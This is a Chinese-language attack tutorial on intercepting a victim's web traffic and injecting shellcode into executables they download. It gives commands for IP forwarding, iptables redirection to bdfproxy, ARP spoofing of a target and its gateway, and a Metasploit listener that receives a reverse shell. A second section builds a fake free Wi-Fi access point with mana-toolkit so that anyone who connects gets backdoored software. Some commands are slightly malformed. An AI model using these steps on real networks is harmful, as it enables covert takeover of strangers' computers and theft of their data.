基于流量劫持动态注入shellcode

本机IP:192.168.1.113

靶机IP:192.168.1.114

先安装bdfproxy,mitmproxy,backdoor_factory



开启流量转发

sysctl -w net.ipv4.ipv4.ip_forward=1



重定向流量到8080端口

iptables -t nat -A PREROUTING -p tcp --dport 80/443 -j REDIRECT --to-ports 8080

查看是否设置成功

修改配置文件

vi /etc/bdfproxy/bdfproxy.cfg

修改代理模式

把所有的侦听IP地址都修改为本机IP,配合搜索/192.168

修改完之后,保存







启动bdfproxy

会生成一个.rc脚本文件



初始化msf数据库

启动msfconsole,开始侦听

jobs 查看侦听端口



对目标主机进行ARP欺骗

arpspoof -i eth0 -t <目标IP> <网关IP>

靶机上网下载一个可执行程序

这个下载好的程序其实已经被注入了shellcode

双击执行它时,就会反弹一个shell给攻击机,查看session并进入shell

配合mana建立无线路由器注入shellcode



安装mana

apt-get install mana-toolkit

reboot重启

停掉openvas

修改配置文件

修改无线路由名ssid



复制一个启动脚本

修改启动脚本

修改无线网卡为本机使用的网卡



删除这几条规则

增加两条规则

iptables -t nat -A PREROUTING -p tcp --dport 80-j REDIRECT --to-ports 8080

iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-ports 8080

保存

启动流量转发

像上面的操作,修改配置,启动bdfproxy



启动mana

./mana

启动之后,其他人就会看到这个无线路由器,看似是一个免费的路由器

有机器连接到这个路由下载软件时,就会在下载的软件中注入shell,当运行这个软件时就会被控制。